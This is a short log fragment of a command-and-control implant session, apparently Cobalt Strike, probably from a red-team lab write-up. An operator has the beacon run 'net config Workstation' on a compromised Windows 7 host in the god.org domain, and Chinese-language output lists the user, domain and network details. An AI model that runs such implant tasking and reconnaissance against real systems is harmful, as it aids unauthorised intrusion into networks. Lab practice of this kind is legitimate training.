 beacon> shell net config Workstation
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29BCE9FF)
NetBT_Tcpip_{A797BAED-52A2-47E1-BC72-593A8EACA9A2} (000C29BCE909)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。